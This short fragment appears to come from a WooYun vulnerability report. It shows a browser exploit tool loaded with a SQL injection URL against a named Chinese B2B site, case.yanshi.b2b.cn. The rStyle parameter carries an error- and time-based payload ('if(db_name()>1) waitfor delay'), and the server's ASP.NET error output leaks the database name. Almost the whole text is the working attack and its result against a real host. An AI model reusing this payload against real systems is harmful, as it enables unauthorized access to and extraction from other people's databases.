 Load URL
http://case.yanshi.b2b.cn/Product/Productlist.aspx?CategoryID=-1&CompanyID=-1&Page=1&ProductName=0&rStyle=v';if(db_name()>1) waitfor delay '0:0:3' -- &txtKey=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'yanshi1mainonecom' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: ';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'yanshi1mainonecom' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org